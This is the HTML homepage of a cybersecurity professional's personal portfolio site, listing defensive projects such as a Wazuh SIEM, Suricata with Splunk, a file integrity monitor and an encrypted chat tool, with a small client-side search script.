


<file: index.html>
<!DOCTYPE HTML>
<html lang="en">
<head>
<title>BeyondTheFirewall</title>
<meta charset="utf-8" />
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="stylesheet" href="assets/css/main.css" />
<link rel="stylesheet" href="assets/css/site.css" />
<link rel="stylesheet" href="assets/css/home.css" />
</head>
<body class="is-preload">

    <!-- Wrapper -->
    <div id="wrapper">

        <!-- Main -->
        <div id="main">
            <div class="inner">

                <!-- Header -->
                <header id="header">
                    <div class="header-content">
                        <div class="header-links" id="primary-nav">
                            <a href="index.html" class="logo" aria-current="page"><strong>Home</strong></a>
                            <a href="Projects.html" class="logo"><strong>Projects</strong></a>
                            <a href="Writings.html" class="logo"><strong>Writings</strong></a>
                            <a href="AboutMe.html" class="logo"><strong>About me</strong></a>
                        </div>
                        <ul class="icons">
                            <li><a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" class="icon brands fa-linkedin"><span class="label">LinkedIn</span></a></li>
                            <li><a href="https://github.com/gauthamsb777/gauthamsb777" class="icon brands fa-github"><span class="label">Github</span></a></li>
                            <li><a href="https://letterboxd.com/gautham_777/" class="icon" aria-label="Letterboxd"><svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M8.29 16.752V7.2H6.546V4.8h6.328v2.4h-1.746v9.574h3.925v-2.618h2.839V19.2H6.545v-2.448h1.746zM0 12c0 6.628 5.372 12 12 12s12-5.372 12-12S18.628 0 12 0 0 5.372 0 12z"/></svg><span class="label">Letterboxd</span></a></li>
                            <li><a href="https://boxd.it/86dXl" class="icon" aria-label="Letterboxd">
        <span class="icon-ext" style="--icon-svg:url('assets/webfonts/letterboxd.svg')" aria-hidden="true"></span>
        <span class="label">BrandName</span>
    </a></li>
                        </ul>
                        <button type="button" class="nav-toggle" aria-expanded="false" aria-controls="primary-nav" aria-label="Toggle navigation menu">
                            <span class="bar"></span>
                        </button>
                    </div>
                </header>

                <!-- Search Bar -->
                <div id="search-container">
                    <input type="text" id="search-input" placeholder="Search all pages...">
                    <div id="search-results"></div>
                </div>

                <!-- Banner -->
                <section id="banner" class="content">
                    <div class="banner-content">
                        <h1>Hi,</h1>
                        <div class="intro-text">
                            <p><span class="highlight-name">I'm Gautham</span>, a cybersecurity professional with a passion for learning and defending systems. Here, I'll share my experiences, showcase my projects, and explore topics that interest me, both in cybersecurity and beyond.</p>
                        </div>
                        <div class="banner-cta">
                            <a href="AboutMe.html" class="about-me-link">More About Me</a>
                        </div>
                        <div class="social-links">
                            <a href="https://www.linkedin.com/in/gautham-shridhar-bhandari/" class="icon-link" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-linkedin"></i>
                            </a>
                            <a href="https://github.com/gauthamsb777/gauthamsb777" class="icon-link" target="_blank" rel="noopener noreferrer">
                                <i class="fab fa-github"></i>
                            </a>
                            <a href="https://letterboxd.com/gautham_777/" class="icon-link" target="_blank" rel="noopener noreferrer" aria-label="Letterboxd">
                                <svg viewBox="0 0 24 24" aria-hidden="true"><path fill="currentColor" d="M8.29 16.752V7.2H6.546V4.8h6.328v2.4h-1.746v9.574h3.925v-2.618h2.839V19.2H6.545v-2.448h1.746zM0 12c0 6.628 5.372 12 12 12s12-5.372 12-12S18.628 0 12 0 0 5.372 0 12z"/></svg>
                            </a>
                        </div>
                    </div>
                </section>

<!-- Projects Section -->
<!-- Projects Section -->

    <header class="major">
        <h2>Projects</h2>
    </header>
    <div class="container">
        <a href="EnterpriseLab.html" class="project-box-link">
            <div id="wazuh" class="project-box">
                <img src="assets/images/Enterprise network.png" alt="Enterprise network" class="project-image" />
                <div class="project-info">
                    <h3 class="project-name">Enterprise Network Simulation</h3>
                    <p><strong>Completion Date:</strong> April 2025</p>
                    <p><strong>Primary Function:</strong> Enterprise network setup with Active directory and security system with attack simulation</p>
                    <p><strong>Overview:</strong> This setup demonstrates enterprise network simulation with Active Directory, SIEM , and a simulated attack scenario. The environment consists of a domain controller, workstations, servers, security monitoring, and an attacker machine. The network is centered around a Windows Server 2025 as domain controller managing Active Directory for the domain "enter.corp.com".</p>
                    <div class="tech-stack">
                        <span class="tech-tag">Active Directory</span>
                        <span class="tech-tag">SIEM</span>
                        <span class="tech-tag">Enterprise Security</span>
                        <span class="tech-tag">Domain security</span>
                    </div>
                </div>
            </div>
        </a>
        <a href="Wazuh.html" class="project-box-link">
            <div id="wazuh" class="project-box">
                <img src="assets/images/wazuh.png" alt="Wazuh SIEM Implementation" class="project-image" />
                <div class="project-info">
                    <h3 class="project-name">SIEM Implementation with Wazuh</h3>
                    <p><strong>Completion Date:</strong> August 2024</p>
                    <p><strong>Primary Function:</strong> Comprehensive Security Information and Event Management with XDR capabilities</p>
                    <p><strong>Overview:</strong> Implemented Wazuh, an open-source security platform integrating SIEM and XDR, on AWS EC2. Configured network-based intrusion detection with Suricata, created custom dashboards for security events and HIPAA compliance, and set up real-time alerting systems. The solution provides robust log analysis, threat detection, and compliance monitoring across cloud and on-premise environments.</p>
                    <div class="tech-stack">
                        <span class="tech-tag">Wazuh</span>
                        <span class="tech-tag">SIEM</span>
                        <span class="tech-tag">Threat detection</span>
                        <span class="tech-tag">SOC</span>
                    </div>
                </div>
            </div>
        </a>
        <br><br>
        <a href="SuricataSplunk.html" class="project-box-link">
            <div id="suricata" class="project-box">
                <img src="assets/images/suricata.png" alt="Suricata IDS with Splunk Enterprise" class="project-image" />
                <div class="project-info">
                    <h2 class="project-name">Advanced Network Monitoring: Suricata IDS with Splunk Enterprise</h2>
                    <p><strong>Completion Date:</strong> September 2024</p>
                    <p><strong>Primary Function:</strong> Real-time Network Intrusion Detection and Advanced Log Analysis</p>
                    <p><strong>Overview:</strong> Integrated Suricata IDS with Splunk Enterprise for comprehensive network security monitoring. Implemented custom rules, automated updates, and network segmentation monitoring. Created advanced Splunk visualizations and dashboards for real-time threat analysis, including geographic distribution of alerts and application protocol usage. The system processes high volumes of network traffic, providing actionable intelligence for rapid incident response.</p>
                    <div class="tech-stack">
                        <span class="tech-tag">Suricata</span>
                        <span class="tech-tag">Splunk</span>
                        <span class="tech-tag">IDS</span>
                        <span class="tech-tag">Log Analysis</span>
                    </div>
                </div>
            </div>
        </a>
        <br><br>
        <a href="https://github.com/gauthamsb777/gauthamsb777/tree/main/File_Integrity_Monitoring" class="project-box-link">
            <div id="file-integrity" class="project-box">
                <img src="assets/images/file_integrity.png" alt="File Integrity Monitoring System" class="project-image" />
                <div class="project-info">
                    <h2 class="project-name">Real-Time File Integrity Monitoring Solution</h2>
                    <p><strong>Completion Date:</strong> August 2023</p>
                    <p><strong>Primary Function:</strong> Continuous Monitoring and Alerting of Critical File Changes</p>
                    <p><strong>Overview:</strong> Developed a proof-of-concept File Integrity Monitor (FIM) using Python. The system creates an integrity baseline of target files/folders using the SHA-512 hashing algorithm, continuously compares actual files against the baseline, and raises alerts for any deviations. The tool enables real-time directory surveillance, flagging changes through alerts in the output, enhancing the ability to detect potential compromises quickly.</p>
                    <div class="tech-stack">
                        <span class="tech-tag">Python</span>
                        <span class="tech-tag">SHA-512</span>
                        <span class="tech-tag">File Monitoring</span>
                        <span class="tech-tag">Real-time monitoring</span>
                    </div>
                </div>
            </div>
        </a>
        <br><br>
        <a href="https://github.com/gauthamsb777/gauthamsb777/tree/main/Secure_chat_tool" class="project-box-link">
            <div id="secure-chatroom" class="project-box">
                <img src="assets/images/secure_chat_rooms.png" alt="Self-Hosted Secure Chatroom" class="project-image" />
                <div class="project-info">
                    <h2 class="project-name">Self-Hosted Secure Communication tool</h2>
                    <p><strong>Completion Date:</strong> July 2024</p>
                    <p><strong>Primary Function:</strong> Secure Multi-User Communication with Advanced Encryption</p>
                    <p><strong>Overview:</strong> Developed a Python-based self-hosted secure chatroom application using a client-server model. The system uses RSA encryption, invitation-based access with encrypted tokens, security questions, and real-time encrypted messaging. It implements a four-layer security approach including Fernet encrypted tokens, 2048-bit RSA encryption, temporary access codes, and security questions. The application supports both private and public IP hosting, nickname functionality, and color-coded user messages.</p>
                    <div class="tech-stack">
                        <span class="tech-tag">Python</span>
                        <span class="tech-tag">RSA Encryption</span>
                        <span class="tech-tag">Socket Programming</span>
                        <span class="tech-tag">Multi-layered security</span>
                    </div>
                </div>
            </div>
        </a>
    </div>
</section>
</div>
</div>

</div>

<!-- Scripts -->
<script src="assets/js/jquery.min.js"></script>
<script src="assets/js/browser.min.js"></script>
<script src="assets/js/breakpoints.min.js"></script>
<script src="assets/js/util.js"></script>
<script src="assets/js/main.js"></script>
<script src="assets/js/nav.js"></script>
<script>
// List of all HTML files to search
const pagesToSearch = [
'index.html',
'Projects.html',
'AboutMe.html',
'EnterpriseLab.html',
'Wazuh.html',
'SuricataSplunk.html'
// Add all your HTML files here
];

let pageContents = {};

// Function to fetch and store the content of all pages
async function fetchAllPages() {
for (const page of pagesToSearch) {
    try {
        const response = await fetch(page);
        const text = await response.text();
        const parser = new DOMParser();
        const doc = parser.parseFromString(text, 'text/html');
        pageContents[page] = {
            title: doc.title,
            content: doc.body.innerText
        };
    } catch (error) {
        console.error(`Error fetching ${page}:`, error);
    }
}
}

// Call this function when the page loads
fetchAllPages();

document.getElementById('search-input').addEventListener('input', function(e) {
const searchTerm = e.target.value.toLowerCase();
const resultsDiv = document.getElementById('search-results');

if (searchTerm.length > 2) {
    const results = searchAllPages(searchTerm);
    displaySearchResults(results, resultsDiv);
} else {
    resultsDiv.innerHTML = '';
}
});

function searchAllPages(term) {
const results = [];
for (const [page, content] of Object.entries(pageContents)) {
    if (content.title.toLowerCase().includes(term) || content.content.toLowerCase().includes(term)) {
        const snippet = getSnippet(content.content, term);
        results.push({
            title: content.title,
            url: page,
            snippet: snippet
        });
    }
}
return results;
}

function getSnippet(content, term) {
const index = content.toLowerCase().indexOf(term);
const start = Math.max(0, index - 30);
const end = Math.min(content.length, index + 30);
return '...' + content.slice(start, end) + '...';
}

function displaySearchResults(results, container) {
if (results.length === 0) {
    container.innerHTML = '<p>No results found.</p>';
    return;
}

let html = '';
results.forEach(result => {
    html += `
        <div class="search-result-item">
            <h3><a href="${result.url}">${result.title}</a></h3>
            <p>${result.snippet}</p>
        </div>
    `;
});
container.innerHTML = html;
}
</script>
<script>
    document.addEventListener('DOMContentLoaded', (event) => {
        document.querySelectorAll('a[href^="#"]').forEach(anchor => {
            anchor.addEventListener('click', function (e) {
                e.preventDefault();

                document.querySelector(this.getAttribute('href')).scrollIntoView({
                    behavior: 'smooth'
                });
            });
        });
    });
    </script>
</body>
</html>
</file>

